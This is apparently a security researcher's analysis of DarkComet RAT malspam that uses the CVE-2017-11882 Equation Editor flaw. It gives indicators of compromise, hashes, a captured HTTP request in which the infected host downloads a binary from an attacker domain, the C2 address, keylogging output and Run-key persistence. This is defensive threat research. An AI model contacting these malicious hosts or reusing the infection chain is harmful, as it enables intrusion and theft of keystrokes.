
Here is a quick writeup of some DarkComet RAT malspam that I was able to find this morning. The infection method is leveraging the standard RTF buffer overflow technique (CVE-2017-11882). For more information about what DarkComet is, please see the following link:
http://www.contextis.com/en/blog/malware-analysis-dark-comet-rat
All artifacts can be found over at my Github repo located here. I also have the memory dump post-infection saved here since it is too large for GitHub. Plus it gives me (and others) the ability to play with some memory forensics via Volatility. 😎
IOCs:
======

209.90.88.141 / thinker101.5gbfree.com
23.227.201.154:1604
Artifacts:
===========
File name: TYN NEW INQUIRY N∞680231.doc
File size: 8KB
File path: NA
MD5 hash: 140c8567bbf7ca37f61b145244611bee
Virustotal: http://www.virustotal.com/#/file/41c9b63669630cd9bfdb86e78cdb463d4c8303cea8db46c77808ce68c04acc2e/detection
Detection ratio: 34 / 57
First Detected: 2018-11-05 13:44:41
Any.Run: http://app.any.run/tasks/8821da7e-08b2-492c-a96a-7ead899f6be7
File name: outlooks.exe
File size: 644K
File path: C:\Users\%username%\AppData\Roaming
MD5 hash: 4fbfadbae5998f9b8c682c4ff80caa7c
Virustotal: http://www.virustotal.com/#/file/b59fd6dc4912728b391ccc583e7731824b03305905e909709edd1f9b1486fcaf/detection
Detection ratio: 24 / 66
First Detected: 2018-11-05 15:46:58
Any.Run: http://app.any.run/tasks/22365a0f-8755-42f0-b139-ef45da1478d5
File name: fredi.exe
File size: 658K
File path: C:\Users\%username%\AppData\Local\Temp\RarSFX1
MD5 hash: 4fbfadbae5998f9b8c682c4ff80caa7c
Virustotal: http://www.virustotal.com/#/file/b59fd6dc4912728b391ccc583e7731824b03305905e909709edd1f9b1486fcaf/detection
Detection ratio: 24 / 66
First Detected: 2018-11-05 15:46:58
Any.Run: http://app.any.run/tasks/22365a0f-8755-42f0-b139-ef45da1478d5
File name: msdcsc.exe
File size: 658K
File path: C:\Users\%username%\Documents\MSDCSC
MD5 hash: 47210a44f7b21d09bfed1635cfe29f6f
Virustotal: NA
Any.Run: NA
Analysis:
==========
As seen below, the infection on the system is pretty clear cut.
I knew that this maldoc was leveraging the RTF buffer overflow via the ‘rtfobj.py’ tool as seen below:
rtfobj TYN\ NEW\ INQUIRY\ N∞680231.doc rtfobj 0.53.1 on Python 2.7.10 - http://decalage.info/python/oletools THIS IS WORK IN PROGRESS - Check updates regularly! Please report any issue at http://github.com/decalage2/oletools/issues =============================================================================== File: 'TYN\ NEW\ INQUIRY\ N∞680231.doc' - size: 8340 bytes ---+----------+--------------------------------------------------------------- id |index |OLE Object ---+----------+--------------------------------------------------------------- 0 |0000003Ah |format_id: 2 (Embedded) | |class name: 'fDVFd2c7C4' | |data size: 4096 | |CLSID: 0002CE02-0000-0000-C000-000000000046 | |Microsoft Equation 3.0 (Known Related to CVE-2017-11882 or | |CVE-2018-0802) ---+----------+---------------------------------------------------------------
Once Microsoft’s Equation Editor process started, the infection process was started. Initially it made a call out to the site thinker101[.]5gbfree[.]com to download the malicious binary:
GET /zaza/frasd.exe HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: thinker101.5gbfree.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Mon, 05 Nov 2018 15:44:04 GMT Server: Apache Last-Modified: Mon, 05 Nov 2018 09:07:00 GMT Accept-Ranges: bytes Content-Length: 660465 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/x-msdownload MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
which got written to the disk as “outlooks.exe” located in the “C:\Users\%username%\AppData\Roaming” folder. I then see the “outlooks.exe” process open a command prompt (which actually did pop-up on my screen – I did not get enough time to screen capture it). This prompt was due to the batch file called “fud.bat” located in the “C:\Users\%username%\AppData\Local\Temp\RarSFX1” folder being executed. This proceeded to start running an auto-extracting WinRAR file that had the password of ‘125’ (the use of the -p switch in the command line) which proceeded to extract the new file (fredi.exe) to “C:\Users\%username%\AppData\Local\Temp\RarSFX1.” Once this new process was started, it proceeded to write a new file called “msdcsc.exe” to the “C:\Users\%username%\Documents\MSDCSC” path. It is this process that is responsible for the callbacks to the C2 located at 23[.]227[.]201[.]154:1604 using some kind of encryption/encoding.
The callbacks to the C2, I believe, are the things that got written to the “2018-11-05.dc” file located in the “C:\Users\%username%\AppData\Roaming\dclogs” folder. Initially the file was pretty empty, but as I started to type and do things within the VM it started to write that stuff to the file.
Persistance is maintained using a pointer in the registry (HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run) pointing to the “msdcsc.exe” folder.